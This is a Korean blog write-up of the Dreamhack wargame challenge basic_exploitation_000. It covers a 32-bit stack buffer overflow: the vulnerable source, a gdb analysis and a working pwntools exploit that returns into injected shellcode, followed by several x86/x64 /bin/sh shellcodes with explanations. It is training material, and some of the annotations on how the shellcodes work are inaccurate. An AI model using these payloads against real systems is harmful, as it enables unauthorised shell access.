🛎️ Access

이 문제는 서버에서 작동하고 있는 서비스(basic_exploitation_000)의 바이너리와 소스 코드가 주어집니다.

프로그램의 취약점을 찾고 익스플로잇해 셸을 획득한 후, “flag” 파일을 읽으세요.

“flag” 파일의 내용을 워게임 사이트에 인증하면 점수를 획득할 수 있습니다. 플래그의 형식은 DH{…} 입니다.

👾 Exploit Algorithm & Payload

#basic_exploitaion_000.c

#include <stdio.h>

#include <stdlib.h>

#include <signal.h>

#include <unistd.h>

void alarm_handler() {

puts("TIME OUT");

exit(-1);

}

void initialize() {

setvbuf(stdin, NULL, _IONBF, 0);

setvbuf(stdout, NULL, _IONBF, 0);

signal(SIGALRM, alarm_handler);

alarm(30);

}

int main(int argc, char *argv[]) {

char buf[0x80];

initialize();

printf("buf = (%p)\n", buf);

scanf("%141s", buf);

return 0;

}

#Environment

Ubuntu 16.04

Arch: i386-32-little

RELRO: No RELRO

Stack: No canary found

NX: NX disabled

PIE: No PIE (0x8048000)

RWX: Has RWX segments

#1

: buf의 주소가 출력이 되고 난 후에 사용자의 값을 입력 받는다.

: buf의 주소가 계속 변화는 것을 볼 수 있다.

(ASLR이 걸려 있는 것으로 보임 - 메모리 손상 취약점 공격을 방지하기 위한 기술; 라이브러리, 힙, 스택 영역 등의 주소를 바이너리가 실행될 때마다 랜덤하게 바꿔 RTL 등 정해진 주소를 이용한 공격을 막는 보호기법)

: ‘a’ 문자를 132번 시도했을 경우 core dumped가 발생한다.

#2

: 스택의 기본 메모리 구조에서 32bit에서는 Buffer + SFP[4byte] + RET[4byte],

64bit에서는 Buffer + SFP[8byte] + RET[8byte]이다.

: buf[0x80] (128byte)만큼 주소가 할당된다.

: scanf("%141s", buf) (141byte)만큼 문자열을 입력 받아 buf에 저장한다.

: 현재 입력 값이 저장할 수 있는 공간보다 더 입력이 가능하기 때문에 BOF(Buffer OverFlow)취약점이 발생할 것으로 보인다.

: 여기서는 32-(little endian) 환경임으로 132byte(Buffer(128)+SFP(4))후에 RET 함수 주소가 나타나는 것이다.

: 따라서 RET까지 주소 접근 후 함수 주소나 쉘 코드를 덮어쓰면 그 함수나 코드가 실행될 것이라는 것을 알 수 있다.

(132바이트에 쉘 코드와 아무 문자들로 채운 후 return 값을 침범하여 buf 주소 값을 넣으면 buf로 돌아가 쉘 코드를 실행시켜 권한 탈취가 가능한 느낌)

#3



$ gdb basic_exploitation_000

pwndbg> info func #gdb 함수 주소

pwndbg> disass main

pwndbg> b *main+45

pwndbg> r

: 어떤 함수들이 있는지 확인한 후에 main 함수를 디스어셈블러로 확인하여 scanf 함수 호출 부분에 break 걸어서 분석하였다. (scanf 동작을 확인하고 싶으면 +42, scanf를 내부를 분석하고 싶으면 b *main+37 후에 si로 상세히)

: buf(0xffffd0f8)에 위치하는 것을 레지스터를 통해서도 알 수 있다.

: ‘a’ 문자 입력이 0xffffd0f8부터 입력되며 리틀 엔디언 형식으로 쌓여있는 모습을 확인할 수 있다.

: 이렇게 gdb 디버깅을 이용하여 메모리를 분석할 수도 있다.



🔑Analysis and results for obtaining the Flag DH{…}

#vi exploit.py

from pwn import * r = remote("host3.dreamhack.games", 11641)

r.recvuntil('buf = (')

buf = int(r.recv(10), 16)

#26byte shellcode(scanf bypass)

shellcode = b"\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xb0\x08\x40\x40\x40\xcd\x80"

shellcode += b"\x61"*(132-26)

shellcode += p32(buf)

r.sendline(shellcode)

r.interactive()

: python pwn도구를 이용하여 shellcode를 작성한 후 플래그를 확득할 수 있다.

💡다양한 Shell Code (x32, x64)

| 32bit Shell Code |

#6bytes Shell Code

\x31\xc0\xb0\x01\xcd\x80

\x31\xc0: XOR EAX, EAX - EAX 레지스터의 값을 0으로 설정하여 효과적으로 지웁니다.

\xb0\x01: MOV AL, 0x01 - 이는 0x01 값을 종료 syscall에 대한 시스템 호출 번호를 나타내는 AL(EAX의 하위 바이트) 레지스터로 이동합니다.

\xcd\x80: INT 0x80 - 시스템 호출을 호출하기 위해 소프트웨어 인터럽트(syscall)를 트리거합니다.

:이 경우 프로세스를 종료하는 종료 syscall을 트리거합니다. 전반적으로 이 쉘코드는 프로그램을 종료하는 데 사용되며 본질적으로 실행을 종료합니다.

#25 Bytes Shell Code \x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80

\x31\xc0: XOR EAX, EAX - EAX 레지스터를 지웁니다(0으로 설정). \x50: PUSH EAX - EAX 값을 스택에 푸시합니다.

\x68\x2f\x2f\x73\x68: PUSH 0x68732f2f - "/sh"의 ASCII 값을 스택에 푸시합니다. 이는 문자열 "/sh"에 사용됩니다. \x68\x2f\x62\x69\x6e: PUSH 0x6e69622f - "/bin"의 ASCII 값을 스택에 푸시합니다. 이는 문자열 "/bin"에 사용됩니다. \x89\xe3: MOV EBX, ESP - ESP(스택 포인터) 값을 EBX 레지스터로 이동합니다.

\x50: PUSH EAX - EAX 값을 스택에 푸시합니다.

\x53: PUSH EBX - EBX 값을 스택에 푸시합니다.

\x89\xe1: MOV ECX, ESP - ESP(스택 포인터) 값을 ECX 레지스터로 이동합니다.

\x31\xd2: XOR EDX, EDX - EDX 레지스터를 지웁니다(0으로 설정).

\xb0\x0b: MOV AL, 0x0b - 값 0x0b를 AL(EAX의 하위 바이트) 레지스터로 이동합니다. 이는 execve syscall에 대한 시스템 호출 번호를 나타냅니다.

\xcd\x80: INT 0x80 - 시스템 호출을 호출하기 위해 소프트웨어 인터럽트(syscall)를 트리거합니다.

:이 경우 지정된 매개변수를 사용하여 새 프로세스를 실행하는 execve syscall을 트리거합니다. 전반적으로 이 쉘코드는 execve syscall을 호출하여 쉘("/bin/sh")을 실행하는 데 사용됩니다. 이는 리버스 셸을 생성하거나 손상된 시스템을 제어하는 데 사용되는 셸코드

#26 Bytes Shell Code(scnaf 우회 쉘 코드) \x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xb0\x08\x40\x40\x40\xcd\x80

: scanf함수는 \x09, \x0a, \x0b, \x0c, \x0d, \x20을 읽지 못하기 때문에 25Byte Shell Code와 다름

\x31\xc9: XOR ECX, ECX - ECX 레지스터를 지웁니다(0으로 설정).

\x31\xd2: XOR EDX, EDX - EDX 레지스터를 지웁니다(0으로 설정).

\xb0\x08: MOV AL, 0x08 - 0x08 값을 AL(EAX의 하위 바이트) 레지스터로 이동합니다. 이는 syscall sys_waitpid에 대한 시스템 호출 번호를 나타냅니다.

\x40\x40\x40: INC EAX 3배 - EAX 값을 1씩 3배 증가시킵니다. 이는 EAX에 3을 더하는 것과 같습니다.

\xcd\x80: INT 0x80 - 시스템 호출을 호출하기 위해 소프트웨어 인터럽트(syscall)를 트리거합니다.

:이 경우 sys_waitpid syscall을 트리거합니다. 이 쉘코드의 주요 차이점은 execve syscall을 준비하는 초기 명령 집합 뒤에 하위 프로세스가 종료될 때까지 기다리는 데 사용되는 sys_waitpid syscall을 호출하기 위한 명령이 포함되어 있다는 것입니다. 이 추가 기능은 쉘코드가 계속 진행하기 전에 생성된 프로세스가 실행을 완료하는지 확인해야 하는 특정 시나리오에서 유용

#41 Bytes Shell Code(setreuid(geteuid(), getreuid()) 포함) \x31\xc0\xb0\x31\xcd\x80\x89\xc3\x89\xc1\x31\xc0\xb0\x46\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80

#48 Bytes Shell Code(\x2f가 없는 쉘코드) \xeb\x11\x5e\x31\xc9\xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff\x32\xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\xe2\x9a\xb1\x0c\xce\x81

| 64bit Shell Code |

#23 Bytes Shell Code(기본 쉘코드) \x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05

#31 Bytes Shell Code \x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\xb0\x3b\x0f\x05

[+]

: 추가로 주요 정보, 파일들을 권한에 허용된 부분까지 열람할 수 있었다.

📌 Summary

BOF는 버퍼가 넘칠 수 있는 코드를 특히 주의해야한다.

| BOF에 취약한 함수 |

: 처리하는 문자열의 최대 크기를 정하지 않는 함수

- strcpy

- strcat

- gets

- fscanf

- scanf

- sprintf

- sscanf

- vfscanf

- vsprintf

- vscanf

- vsscanf

- streadd

- strecpy

- strtrns

'[Dreamhack]SystemHacking > 로드맵_Basic' 카테고리의 다른 글

| [Dreamhack] Level1: Return to Shellcode (0) | 2023.08.30 |

|---|---|

| [Dreamhack] Level1: basic_exploitation_001 (0) | 2023.08.28 |

| [Dreamhack] Level2: shell_basic (0) | 2023.08.22 |

| [Dreamhack] Level1: Return Address Overwrite (0) | 2023.08.18 |